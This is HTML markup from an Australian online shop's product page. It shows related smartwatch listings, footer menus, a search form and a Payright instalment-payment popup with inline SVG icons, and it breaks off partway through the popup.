	<span class="price"><span class="adsw_price_code" data-product-id="17565"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>343.01</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>403.84</bdi></span><span class="screen-reader-text">Price range: &#36;343.01 through &#36;403.84</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Sunday 18. January - Sunday 25. January</div></a><a href="https://www.drtechlove.com.au/product/mykronoz-zetime-original-hybrid-smartwatch-44mm-with-mechanical-hands-over-a-color-touch-screen-brushed-silver-black-silicon-flat-best-kickstarter-2017/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17565" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17565" data-product_sku="10872" aria-label="Select options for &ldquo;MyKronoz ZeTime Original Hybrid Smartwatch 44mm with Mechanical Hands Over a Color Touch Screen – Brushed Silver/Black Silicon Flat - Best Kickstarter&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17565" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17565,&quot;item_id&quot;:17565,&quot;item_name&quot;:&quot;MyKronoz ZeTime Original Hybrid Smartwatch 44mm with Mechanical Hands Over a Color Touch Screen \u2013 Brushed Silver\/Black Silicon Flat - Best Kickstarter&quot;,&quot;sku&quot;:&quot;10872&quot;,&quot;price&quot;:343.009999999999990905052982270717620849609375,&quot;stocklevel&quot;:9,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tools Industrial &amp; Scientific&quot;,&quot;item_category2&quot;:&quot;Lathe Tool&quot;,&quot;item_category3&quot;:&quot;Drill Chuck&quot;,&quot;id&quot;:17565,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/mykronoz-zetime-original-hybrid-smartwatch-44mm-with-mechanical-hands-over-a-color-touch-screen-brushed-silver-black-silicon-flat-best-kickstarter-2017\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-65580 status-publish last instock product_cat-drill-chuck product_tag-1371 product_tag-686 product_tag-1775 product_tag-alarm product_tag-bakeey product_tag-blood product_tag-hr product_tag-ip product_tag-message product_tag-monitor product_tag-oxygen product_tag-pressure product_tag-sleep product_tag-smart product_tag-watch product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/bakeey-m30-1-3-sleep-hr-blood-oxygen-pressure-monitor-ip67-waterproof-message-alarm-smart-watch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/ba65b536-3c2b-45d3-a09e-dc10449de51d-300x300.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bakeey M30 1.3&#039; Sleep HR Blood Oxygen Pressure Monitor IP67 Waterproof Message Alarm Smart Watch" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/ba65b536-3c2b-45d3-a09e-dc10449de51d-300x300.gif 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/ba65b536-3c2b-45d3-a09e-dc10449de51d-150x150.gif 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/ba65b536-3c2b-45d3-a09e-dc10449de51d-768x768.gif 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/ba65b536-3c2b-45d3-a09e-dc10449de51d-570x570.gif 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/ba65b536-3c2b-45d3-a09e-dc10449de51d-500x500.gif 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/ba65b536-3c2b-45d3-a09e-dc10449de51d-700x700.gif 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/ba65b536-3c2b-45d3-a09e-dc10449de51d-600x600.gif 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/ba65b536-3c2b-45d3-a09e-dc10449de51d-100x100.gif 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Bakeey M30 1.3&#8242; Sleep HR Blood Oxygen Pressure Monitor IP67 Waterproof Message Alarm Smart Watch</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="65580"></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Sunday 18. January - Sunday 25. January</div></a><a href="https://www.drtechlove.com.au/product/bakeey-m30-1-3-sleep-hr-blood-oxygen-pressure-monitor-ip67-waterproof-message-alarm-smart-watch/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_65580" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="65580" data-product_sku="18612" aria-label="Select options for &ldquo;Bakeey M30 1.3&#039; Sleep HR Blood Oxygen Pressure Monitor IP67 Waterproof Message Alarm Smart Watch&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_65580" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:65580,&quot;item_id&quot;:65580,&quot;item_name&quot;:&quot;Bakeey M30 1.3&#039; Sleep HR Blood Oxygen Pressure Monitor IP67 Waterproof Message Alarm Smart Watch&quot;,&quot;sku&quot;:&quot;18612&quot;,&quot;price&quot;:40.7999999999999971578290569595992565155029296875,&quot;stocklevel&quot;:57,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tools Industrial &amp; Scientific&quot;,&quot;item_category2&quot;:&quot;Lathe Tool&quot;,&quot;item_category3&quot;:&quot;Drill Chuck&quot;,&quot;id&quot;:65580,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/bakeey-m30-1-3-sleep-hr-blood-oxygen-pressure-monitor-ip67-waterproof-message-alarm-smart-watch\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://www.drtechlove.com.au/product/sports-fitness-massager-roller-stick-muscle-trigger-point-relief-yoga-exercise-beauty-bar/" rel="prev">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1117128.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sports Fitness Massager Roller Stick Muscle Trigger Point Relief Yoga Exercise Beauty Bar" />					<span class="storefront-product-pagination__title">Sports Fitness Massager Roller Stick Muscle Trigger Point Relief Yoga Exercise Beauty Bar</span>
				</a>
			
							<a href="https://www.drtechlove.com.au/product/608hr-oled-heart-rate-sleep-monitor-ip67-waterproof-smart-watch-bracelet-pedometer/" rel="next">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1181735.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="608HR OLED Heart Rate Sleep Monitor  IP67 Waterproof Smart Watch Bracelet Pedometer" />					<span class="storefront-product-pagination__title">608HR OLED Heart Rate Sleep Monitor  IP67 Waterproof Smart Watch Bracelet Pedometer</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="media_image-13" class="widget widget_media_image"><img loading="lazy" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-300x231.png" class="image wp-image-69223  attachment-medium size-medium" alt="dr.tech logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-9" class="widget widget_nav_menu"><span class="gamma widget-title">Information</span><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-15598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15598"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-15596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15596"><a rel="privacy-policy" href="https://www.drtechlove.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15595"><a href="https://www.drtechlove.com.au/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15599"><a target="_blank" href="https://zip.co/">Interest free plans</a></li>
<li id="menu-item-48946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48946"><a href="https://www.drtechlove.com.au/shop/">Smart Products</a></li>
<li id="menu-item-13179902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179902"><a href="https://www.drtechlove.com.au/klarna-faq/">Klarna FAQ</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-8" class="widget widget_nav_menu"><span class="gamma widget-title">Customer Services</span><div class="menu-customer-services-container"><ul id="menu-customer-services" class="menu"><li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
<li id="menu-item-64571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64571"><a href="https://www.drtechlove.com.au/my-account/orders/">Return</a></li>
<li id="menu-item-74773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74773"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">My Account</span><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-15612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15612"><a href="https://www.drtechlove.com.au/my-account/">My account</a></li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15611"><a href="https://www.drtechlove.com.au/wishlist/">Wishlist</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15613"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
</ul></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dr Techlove 2026
							<br />
				<a class="privacy-policy-link" href="https://www.drtechlove.com.au/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-4">
									<li class="home">
						<a href="https://www.drtechlove.com.au/showcase-of-all-categories"><i class="fas fa-border-all fa-4x"></i>  Categories</a>					</li>
									<li class="my-account">
						<a href="https://www.drtechlove.com.au/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="13134637" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6967f9d77d8e5">Search</label><input type="search" name="s" id="6967f9d77d8e5" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.drtechlove.com.au/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1156973.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Elastic Exercise Loop Resistance Latex Bands Fitness Multi-size" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Elastic Exercise Loop Resistance Latex Bands Fitness Multi-size</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="adsw_price_code" data-product-id="13134637"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>11.25</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
													</div>
						<a href="https://www.drtechlove.com.au/product/elastic-exercise-loop-resistance-latex-bands-fitness-multi-size/" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Select options						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

 <div id='payright_modal654' class='payrightModal' role='dialog' class='modal-popup payright modal-slide _inner-scroll _show pr-model' aria-describedby='modal-content-1' data-role='modal' data-type='popup' tabindex='0' ><!-- Modal content --><!-- <div class="modal-inner-wrap" data-role="focusable-scope"> -->

<div class="modal-content pr-model" data-role="content" id="modal-content-1">
    <!-- ***** START MODAL ***** -->
    <div class="payright_container" id="PayrightHowItWorksModalPopup">
        <div id="close"><h1>x</h1></div>
        <header>
            <img alt="Payright" src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg">
            </img>
        </header>
        <article>
            <h1>
                Turn too much into too easy.
            </h1>
            <div class="icon-container light">
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M62.3954,38.6808a1.275,1.275,0,0,1-1.149-.721,3.6568,3.6568,0,0,1-.416-1.845,3.5734,3.5734,0,0,1,.428-1.845,1.2839,1.2839,0,0,1,1.137-.721,1.2511,1.2511,0,0,1,1.136.708,3.7389,3.7389,0,0,1,.403,1.858,3.6571,3.6571,0,0,1-.415,1.845,1.259,1.259,0,0,1-1.124.721m0,2.175a3.5051,3.5051,0,0,0,2.016-.623,4.26,4.26,0,0,0,1.442-1.711,5.4594,5.4594,0,0,0,.525-2.407,5.7608,5.7608,0,0,0-.5-2.432,4.1276,4.1276,0,0,0-1.406-1.711,3.7754,3.7754,0,0,0-4.155,0,4.2047,4.2047,0,0,0-1.417,1.711,5.6317,5.6317,0,0,0-.514,2.432,5.3579,5.3579,0,0,0,.538,2.407,4.3418,4.3418,0,0,0,1.454,1.711,3.5059,3.5059,0,0,0,2.017.623m-11.351-10.817a1.275,1.275,0,0,1-1.149-.721,3.6636,3.6636,0,0,1-.415-1.846,3.5686,3.5686,0,0,1,.428-1.845,1.2833,1.2833,0,0,1,1.136-.721,1.251,1.251,0,0,1,1.136.709,3.737,3.737,0,0,1,.404,1.857,3.6634,3.6634,0,0,1-.416,1.846,1.2569,1.2569,0,0,1-1.124.721m0,2.175a3.5178,3.5178,0,0,0,2.017-.623,4.2664,4.2664,0,0,0,1.442-1.711,5.4668,5.4668,0,0,0,.525-2.408,5.7413,5.7413,0,0,0-.501-2.431,4.1193,4.1193,0,0,0-1.405-1.711,3.7771,3.7771,0,0,0-4.156,0,4.206,4.206,0,0,0-1.417,1.711,5.962,5.962,0,0,0,0,4.839,4.171,4.171,0,0,0,1.43,1.711,3.59,3.59,0,0,0,2.065.623"
                                      style="fill:#26144f">
                                </path>
                                <path d="M50.6165,41.5262a1.248,1.248,0,0,0,1.002-.587l12.035-16.997a1.4906,1.4906,0,0,0,.245-.733,1.0658,1.0658,0,0,0-.415-.855,1.34,1.34,0,0,0-.856-.342,1.2493,1.2493,0,0,0-1.002.586l-12.035,16.997a1.4866,1.4866,0,0,0-.245.733,1.0629,1.0629,0,0,0,.416.856,1.3336,1.3336,0,0,0,.855.342"
                                      style="fill:#26144f">
                                </path>
                                <path d="M23.2358,59.0746a14.9394,14.9394,0,0,1-4.987-6.895,28.7815,28.7815,0,0,1-1.69-10.274,28.7853,28.7853,0,0,1,1.69-10.274,14.9364,14.9364,0,0,1,4.987-6.894,12.8179,12.8179,0,0,1,7.875-2.453,12.8209,12.8209,0,0,1,7.876,2.453,14.9574,14.9574,0,0,1,4.987,6.894,28.8075,28.8075,0,0,1,1.69,10.274,28.8036,28.8036,0,0,1-1.69,10.274,14.96,14.96,0,0,1-4.987,6.895,12.8329,12.8329,0,0,1-7.876,2.452,12.83,12.83,0,0,1-7.875-2.452m13.353-7.413q1.989-3.324,1.989-9.756t-1.989-9.756a6.1742,6.1742,0,0,0-10.955,0q-1.9905,3.3255-1.99,9.756,0,6.432,1.99,9.756a6.1742,6.1742,0,0,0,10.955,0"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40,78.773a38.7735,38.7735,0,0,1-27.417-66.19,38.7749,38.7749,0,0,1,56.465,1.734,3.1553,3.1553,0,0,1-4.726,4.182A32.4631,32.4631,0,1,0,72.463,40a3.155,3.155,0,0,1,6.31,0A38.7735,38.7735,0,0,1,40,78.773"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Zero interest
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M73.4474,78.7729H6.5514a6.0067,6.0067,0,0,1-6-6V17.8769a6.0067,6.0067,0,0,1,6-6h66.896a6.006,6.006,0,0,1,6,6v54.896a6.006,6.006,0,0,1-6,6m-66.895-6.002.008.005,66.887-.003c-.004,0,.001-.005.003-.009l-.003-54.887c0,.008-.005-.001-.008-.003l-66.888.003c.004,0-.001.005-.002.008l.002,54.888.001-.002"
                                      style="fill:#ef3855">
                                </path>
                                <path d="M25.8255,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,0,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M54.174,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,1,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M37.8869,48.1556a9.6417,9.6417,0,0,1,3.184,3.815,11.6008,11.6008,0,0,1,1.118,5.031,11.7312,11.7312,0,0,1-1.604,6.197,10.4761,10.4761,0,0,1-4.521,4.058,15.4626,15.4626,0,0,1-6.804,1.41,14.3673,14.3673,0,0,1-3.5-.438,12.5481,12.5481,0,0,1-3.062-1.166,2.9307,2.9307,0,0,1-1.798-2.625,3.2276,3.2276,0,0,1,.826-2.138,2.53,2.53,0,0,1,1.993-.972,3.8814,3.8814,0,0,1,2.09.729,7.4088,7.4088,0,0,0,4.617,1.604,5.8766,5.8766,0,0,0,5.079-2.941,6.3044,6.3044,0,0,0,.851-3.281,5.2793,5.2793,0,0,0-1.58-4.082,5.4246,5.4246,0,0,0-3.815-1.458,6.6626,6.6626,0,0,0-1.701.194q-.729.195-.875.243a7.3863,7.3863,0,0,1-2.09.389,2.1031,2.1031,0,0,1-1.701-.754,2.8117,2.8117,0,0,1-.632-1.871,2.91,2.91,0,0,1,.243-1.215,4.62,4.62,0,0,1,.826-1.166l7.534-8.214h-9.624a2.6573,2.6573,0,0,1-2.721-2.722,2.5005,2.5005,0,0,1,.777-1.871,2.6843,2.6843,0,0,1,1.944-.754h14.873a2.9723,2.9723,0,0,1,2.236.802,2.9116,2.9116,0,0,1,.778,2.114,3.3584,3.3584,0,0,1-1.167,2.333l-6.513,7.194a8.5782,8.5782,0,0,1,4.739,1.555"
                                      style="fill:#26144f">
                                </path>
                                <path d="M57.3522,35.0084a2.9139,2.9139,0,0,1,.826,2.114v28.093a2.7562,2.7562,0,0,1-.923,2.114,3.244,3.244,0,0,1-2.285.851,3.0691,3.0691,0,0,1-2.235-.851,2.8237,2.8237,0,0,1-.875-2.114V42.1774l-3.014,1.847a2.9674,2.9674,0,0,1-1.555.437,2.7038,2.7038,0,0,1-2.066-.923,2.9462,2.9462,0,0,1-.85-2.041,2.7637,2.7637,0,0,1,.413-1.459,3.01,3.01,0,0,1,1.093-1.069l7.34-4.374a4.4322,4.4322,0,0,1,2.09-.438,2.7345,2.7345,0,0,1,2.041.851"
                                      style="fill:#26144f">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Convenient fortnightly or
                            <br>
                            monthly installments
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M59.0818,55.2651a2.8587,2.8587,0,0,0-.86-2.077l-5.532-4.47q-4.3875-3.5445-8.774-7.089-.5805-.468-1.16-.937v-22.87c0-1.113.021-2.229,0-3.343v-.047a2.937,2.937,0,1,0-5.874,0v24.022c0,1.113-.02,2.229,0,3.343.001.015,0,.031,0,.047,0,.069.004.139.01.208v.03a2.8564,2.8564,0,0,0,.86,2.076l5.532,4.47q4.3875,3.5445,8.774,7.09,1.005.8115,2.01,1.624a3.1775,3.1775,0,0,0,2.077.86,2.991,2.991,0,0,0,2.077-.86,2.9557,2.9557,0,0,0,.86-2.077"
                                      style="fill:#26144f">
                                </path>
                                <path d="M75.618,36.8448A3.1549,3.1549,0,0,0,72.463,40a32.4628,32.4628,0,1,1-8.141-21.501,3.155,3.155,0,0,0,4.726-4.181A38.774,38.774,0,1,0,78.773,40a3.1556,3.1556,0,0,0-3.155-3.155"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Terms of up to
                            <br>
                            36 months
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M24.2426,49.9533a7.3483,7.3483,0,0,1-3.7519,2.003v1.749A1.6868,1.6868,0,0,1,18.77,55.426a1.5848,1.5848,0,0,1-1.1846-.4942,1.6888,1.6888,0,0,1-.48-1.2265v-1.58a9.7944,9.7944,0,0,1-2.7793-.6484,8.9045,8.9045,0,0,1-2.44-1.5235,1.9812,1.9812,0,0,1-.7617-1.4951,1.5921,1.5921,0,0,1,.4795-1.1426,1.5569,1.5569,0,0,1,1.1572-.4941,1.4971,1.4971,0,0,1,.959.3389,10.087,10.087,0,0,0,1.664,1.1142,5.504,5.504,0,0,0,1.7217.55v-5.501q-5.67-1.0429-5.6709-5.67a5.0938,5.0938,0,0,1,1.58-3.8515,7.1142,7.1142,0,0,1,4.0908-1.8477v-.9307a1.6867,1.6867,0,0,1,1.7207-1.7216,1.5915,1.5915,0,0,1,1.1846.4941,1.6938,1.6938,0,0,1,.48,1.2275v1.044a8.1152,8.1152,0,0,1,3.9492,1.749,1.8811,1.8811,0,0,1,.8183,1.4951,1.5924,1.5924,0,0,1-.4794,1.1426,1.5241,1.5241,0,0,1-1.128.4932,1.2335,1.2335,0,0,1-.7617-.2539,7.3094,7.3094,0,0,0-2.3984-1.2129v5.2187a8.1988,8.1988,0,0,1,3.9775,1.9043,5.0242,5.0242,0,0,1,1.2412,3.6817A5.0371,5.0371,0,0,1,24.2426,49.9533ZM15.3559,39.0217a4.1451,4.1451,0,0,0,1.75.917V35.2551a3.3078,3.3078,0,0,0-1.75.8183,1.9586,1.9586,0,0,0-.5918,1.4385A2.0172,2.0172,0,0,0,15.3559,39.0217Zm6.4609,8.66a1.7357,1.7357,0,0,0,.5079-1.1982,2.1676,2.1676,0,0,0-.4512-1.3691,3.399,3.399,0,0,0-1.3828-.9727v4.4287A3.6925,3.6925,0,0,0,21.8168,47.6818Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40.0122,49.2482a1.5307,1.5307,0,0,1,.4511,1.128,1.45,1.45,0,0,1-.4511,1.0859,1.5552,1.5552,0,0,1-1.129.4375H29.2915a1.5078,1.5078,0,0,1-1.1563-.4512,1.623,1.623,0,0,1-.4228-1.1572A1.75,1.75,0,0,1,28.22,49.05L34.37,42.4768a10.8819,10.8819,0,0,0,1.65-2.27,4.5373,4.5373,0,0,0,.6064-2.1016,3.0542,3.0542,0,0,0-.9023-2.2,2.8263,2.8263,0,0,0-2.0879-.9316,2.9777,2.9777,0,0,0-1.65.5507,6.0971,6.0971,0,0,0-1.5088,1.4522,1.5588,1.5588,0,0,1-1.2979.6777,1.6532,1.6532,0,0,1-1.1425-.48,1.4287,1.4287,0,0,1-.5225-1.0713,1.5861,1.5861,0,0,1,.2822-.86A6.4313,6.4313,0,0,1,28.643,34.24a8.5035,8.5035,0,0,1,2.4824-1.7207,6.4711,6.4711,0,0,1,2.708-.6485,6.5875,6.5875,0,0,1,3.2725.7891,5.4919,5.4919,0,0,1,2.1729,2.1728,6.3787,6.3787,0,0,1,.7617,3.1309,7.857,7.857,0,0,1-.917,3.541,15.072,15.072,0,0,1-2.4688,3.4834l-3.583,3.8086h5.8115A1.5322,1.5322,0,0,1,40.0122,49.2482Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M44.6821,50.9123A7.7388,7.7388,0,0,1,42.1,47.344a14.91,14.91,0,0,1-.874-5.3184,14.9079,14.9079,0,0,1,.874-5.3174A7.7284,7.7284,0,0,1,44.6821,33.14a7.1782,7.1782,0,0,1,8.1523,0,7.7331,7.7331,0,0,1,2.5811,3.5683,14.9072,14.9072,0,0,1,.875,5.3174,14.9094,14.9094,0,0,1-.875,5.3184,7.7434,7.7434,0,0,1-2.5811,3.5683,7.1787,7.1787,0,0,1-8.1523,0Zm6.9111-3.8369a9.9754,9.9754,0,0,0,1.03-5.05,9.98,9.98,0,0,0-1.03-5.05,3.1957,3.1957,0,0,0-5.67,0,9.97,9.97,0,0,0-1.03,5.05,9.9649,9.9649,0,0,0,1.03,5.05,3.1957,3.1957,0,0,0,5.67,0Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M67.8139,50.5861a1.174,1.174,0,0,1-.4267.92,1.3656,1.3656,0,0,1-.9092.372,1.2477,1.2477,0,0,1-.9629-.4384l-3.94-4.1592-1.0723.9853v2.2989a1.3141,1.3141,0,0,1-.3721.9521,1.349,1.349,0,0,1-1.8828,0,1.3145,1.3145,0,0,1-.3721-.9521V37.0363a1.3114,1.3114,0,0,1,.3721-.9521,1.3465,1.3465,0,0,1,1.8828,0,1.311,1.311,0,0,1,.3721.9521v8.1l4.6846-4.5322a1.3219,1.3219,0,0,1,.9629-.415,1.1672,1.1672,0,0,1,.8652.4043,1.2061,1.2061,0,0,1,.3828.8213,1.3177,1.3177,0,0,1-.5254.9853l-3.3057,3.042,3.8311,4.1592A1.4006,1.4006,0,0,1,67.8139,50.5861Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M42.3554,4.231a3.1675,3.1675,0,0,1-3.168,3.168A32.6058,32.6058,0,1,0,61.27,16.021l.291,10.695a3.1682,3.1682,0,0,1-6.334.172l-.595-21.864,21.864-.594a3.1682,3.1682,0,0,1,.172,6.334l-11.05.3-.177.186A38.9319,38.9319,0,1,1,39.1874,1.063a3.1675,3.1675,0,0,1,3.168,3.168"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            For purchases
                            <br>
                            up to $20k
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="icon-container">
                <h2>
                    How to shop...
                </h2>
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M31.75,16.1948a2.0413,2.0413,0,0,1,.5781,1.4795V37.3257a1.9293,1.9293,0,0,1-.6465,1.48A2.2711,2.2711,0,0,1,30.084,39.4a2.1525,2.1525,0,0,1-1.5645-.5947,1.9789,1.9789,0,0,1-.6123-1.48V21.21L25.8,22.5015a2.08,2.08,0,0,1-1.0879.3066,1.8917,1.8917,0,0,1-1.4453-.6465,2.06,2.06,0,0,1-.5947-1.4277,1.9252,1.9252,0,0,1,.289-1.0195,2.1023,2.1023,0,0,1,.7647-.7481l5.1338-3.0605A3.1071,3.1071,0,0,1,30.3213,15.6,1.9146,1.9146,0,0,1,31.75,16.1948Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select your purchase online
                        </div>
                    </li>
                    <li>
                        <div class="icon">
